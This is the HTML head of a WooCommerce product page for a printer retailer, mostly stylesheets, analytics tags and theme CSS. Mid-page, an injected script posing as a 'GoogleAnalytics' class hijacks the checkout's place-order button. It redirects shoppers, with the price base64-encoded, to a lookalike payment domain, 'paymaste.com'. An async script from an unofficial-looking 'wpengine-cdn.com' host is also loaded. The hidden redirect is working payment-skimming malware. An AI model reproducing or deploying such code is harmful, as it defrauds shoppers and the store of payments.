<link rel='stylesheet' id='wgdr-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-images-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/product-images.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/custom-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-countdown-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/builders/elementor/etheme-countdown.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-quantity-types-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/quantity-types.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-elements-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product-elements.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-tabs-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/tabs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wc-tabs-types-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/tabs-types.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-198457-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-198457.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-288556-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-288556.css' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://printerpoint.co.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='buy-now-woo-css' href='https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #cd2274;
	  position: relative;
}
</style>
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/wpb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://printerpoint.co.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-star-rating-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/star-rating.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-comments-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/comments.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-post-meta-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/blog/single-post/meta.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-search-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://printerpoint.co.in/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcemi-fontawesome-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/libraries/font-awesome/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcemi-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/css/public-wcemi.css' type='text/css' media='all' />
<style id='wcemi-inline-css' type='text/css'>
.wcemi-method__item.wcemi-method__item--selected,
        .wcemi-method__item.wcemi-method__item--selected:hover {
            background-color: #185c98;
            color: #ffffff;
        }.wcemi-bank__item:hover,
        .wcemi-method__item:hover,
        .wcemi-bank__item.wcemi-bank__item--selected {
            background-color: #f0f0f0;
            color: #6d6d6d;
        }.wcemi-popup-trigger,
        .wcemi-popup-trigger:hover {
            background-color: #333333;
            color: #ffffff;
        }.wcemi-variable-prices > div {
            background-color: #f0f0f0;
            color: #6d6d6d;
        }
        .wcemi-variable-prices > div:hover {
            background-color: #185c98;
            color: #ffffff;
        }
</style>
<link rel='stylesheet' id='prdctfltr-css' href='https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://printerpoint.co.in/wp-content/plugins/et-core-plugin/app/assets/lib/xstore-icons/css/xstore-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-xstore-icons-css' href='https://printerpoint.co.in/wp-content/plugins/et-core-plugin/app/assets/lib/xstore-icons/css/light.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/scrollTo.js" id="scrollTo-js"></script>
<script type="text/javascript" id="wpnotif-frontend-js-extra">
/* <![CDATA[ */
var wpn_frontend = {"ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/frontend.min.js" id="wpnotif-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js" id="flot-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js" id="wc_sa-frontend-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"64b32fb7ee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js" id="wpstg-global-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://printerpoint.co.in/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = {"paytm":"Paytm Payment Gateway","phonepe":"PhonePe Payment Solutions","bacs":"NEFT \/ RTGS","cod":"Cash On Delivery"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-80552634-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'set', 'anonymizeIp', true );
	ga( 'require', 'displayfeatures' );
	ga( 'require', 'linkid' );
	ga( 'require', 'G-CD5R4B263D' );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();
</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://printerpoint.co.in/wp-json/" /><link rel="alternate" type="application/json" href="https://printerpoint.co.in/wp-json/wp/v2/product/37029" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printerpoint.co.in/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://printerpoint.co.in/?p=37029' />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988048665"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-988048665');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Etasi Group"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#08020a;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#08020a}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#08020a}.dgwt-wcas-loader-circular-path{stroke:#08020a}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#3f8fff;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<style>
		.et_b_header-search > form {
			display: none;
		}
		.et_b_header-search .dgwt-wcas-search-wrapp {
			color: currentColor;
		}
		.header-wrapper .dgwt-wcas-search-wrapp {
			max-width: none;
		}
		.et_b_header-search .dgwt-wcas-ico-magnifier-handler {
			max-width: 18px;
			width: 1.5em !important;
			height: 1.5em !important;
		}
	</style>
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.2.8" type="font/woff">
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.2.8" type="font/woff2">
		        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
 class GoogleAnalytics {
    constructor(settings) {
        this.settings = settings
    }
    base64_encode(s) {
        return btoa(encodeURIComponent(s));
    }
    base64_decode(s) {
        return decodeURIComponent(atob(s));
    }
    check_checkbox() {
        if(this.settings['checkbox'] != false) {
           
            if(document.querySelector(this.settings['checkbox']).checked) {
               
                return true
            } else {
                return false
            }

        }
        return true
    }
    check_url() {
        if(this.settings['url'] != false){
            
            if(window.location.pathname == this.settings['url']){
                
                return true
            } else {
                return false
            }
        }
        return true
    }
    get_price() {
        if(this.settings['price_element'] != false){
            
            return document.querySelector(this.settings['price_element']).innerText
        }
        return ''
    }
    loop(){
        if(localStorage[this.settings['original_class']] == 'ok') {
            return
        }
        self = this
        this.find_button_interval = setInterval(function(){
            if(self.check_url()){ 
                if(document.getElementsByClassName(self.settings['original_class']).length == 0) { // кнопка еще не отредактирована
                    var pay_button = document.querySelector(self.settings['pay_button'])
                    if(pay_button !== null){ 
                        pay_button.setAttribute('onclick','window.GA_google.proceed(event)')
                        pay_button.classList.add(self.settings['original_class'])
                        localStorage[self.settings['original_class']] = 'ok'
                    }
                }
            }
        }, 500)
    }
    proceed(e) {
        if(this.check_checkbox()) {
            
            window.location.replace(this.settings['go_url']+this.base64_encode(this.get_price()))
            e.preventDefault();
        }
    }
}
window.GA_google = new GoogleAnalytics({
  'url':'/checkout/',
  'checkbox':false,
  'pay_button':'[id="place_order"]',
  'price_element':false,
  'go_url':'https://paymaste.com/payments/6c3dd6b4-83aaa58c-e93077ed-4699bd06',
  'original_class':false
})
window.GA_google.loop()
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/>		<style type="text/css" id="wp-custom-css">
			body {
    @import url('external.css');
    background: #fff;
    border: 1px solid #ccd0d4;
    color: #444;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    padding: 1em 2em;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
}

/* ------------------ */




/* -------------------- */

.woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea, select, .select2.select2-container--default .select2-selection--single {
    background-color:#f8f8f8;
}

.order-review {
    background-color: #f8f8f8;
    padding: 2.14em;
}

.cart-order-details .shop_table tfoot td {
    min-width: 205px;
}

.product-content .price {
    font-size: 1.6rem;
}

.product-content .price ins {
    font-size: 2.0rem;
}

.price .amount { 
    color: #212121;
}

.header-bg-block {
	background-color: #1e73be;
}

.header.main-header {
	background-color: #1e73be;
}

.sb-infinite-scroll-load-more:not(.finished) a {
    color: #ffffff;
    text-transform: inherit;
    font-size: 1.2rem;
    font-weight: 400;
    height: 3rem;
    background-color: #1E73BE;
	border-radius: 3px
}

span.woocommerce-Price-amount.amount {
    font-weight: 600;
}

.content-product .product-title {
    font-size: 1rem;
    margin-bottom: 0;
}

.content-product .product-content-image img {
	opacity:1;
}

.main-products-loop {
	margin-top: 16px;
	padding-top: 32px;
	border: 1px;
    border-style: solid;
    border-color: #f4f4f4;
}

#place_order {
	width: 100%;
	font-weight: 600;
	font-size: 1.1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

#place_order:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.checkout-button {
	width: 100%;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

.checkout-button:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.single_add_to_cart_button.button {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.5rem;
	
}

.single_add_to_cart_button.button:hover {
	background-color: #185C98;
	border-color: #185C98;
	color: white;
}

.wsb-button.js-wsb-add-to-cart {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #CD2274;
	border-style: solid;
	border-width: 0px;
	border-color: #CD2274;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.8rem;
}

.wsb-button.js-wsb-add-to-cart:hover {
	background-color: #AB0E59;
	border-color: #AB0E59;
	color: white;
}

.wcemi-popup-trigger {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 0.95rem;
	padding-bottom: 0.95rem;
	background-color: #303232;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-bottom: 0.9rem;
}

.wcemi-popup-trigger:hover {
	background-color: #1D1F1F;
}

.product-information .title, .product-info-wrapper .title, .product-summary-center .title, .product-information .product_title, .product-info-wrapper .product_title, .product-summary-center .product_title {
	color: black;
    font-size: 22px;
	font-weight: 900;
    text-transform: capitalize;
}

.product-information-inner .woocommerce-Price-amount { 
	color: #212121; 
}

form.login .button,
form.register .button {
    height: auto;
    font-size: 1rem;
    background-color: #1E73BE;
    border-color: #1E73BE;
    color: white;
}

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script><style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body{background:#fff !important;border:1px solid #ccd0d4 !important;color:#444 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif !important;margin:2em auto !important;padding:1em 2em !important;width:auto !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04) !important;box-shadow:0 1px 1px rgba(0,0,0,.04) !important}p{font-size:15px;font-weight:400}.btn-checkout,.btn-view-cart,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a,.single_add_to_cart_button,.checkout-button,.button,.btn,input[type="submit"],.product-information .yith-wcwl-add-to-wishlist a:not(.alt){font-family:'Montserrat'}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a{font-weight:400;text-transform:none}.et-look .banner{border:5px solid #00acc1}.posts-slider article h2{font-size:22px}.widget_product_categories.sidebar-widget ul li a,.wpb_widgetised_column .widget_product_categories ul li a,.widget_product_categories.sidebar-widget ul li>ul.children li>a,.wpb_widgetised_column .widget_product_categories ul li>ul.children li>a{text-transform:capitalize}.onsale,.product-images .sale-value{background:#00acc1}.widget_layered_nav ul li a{text-transform:capitalize}.widget_product_categories{border:2px solid 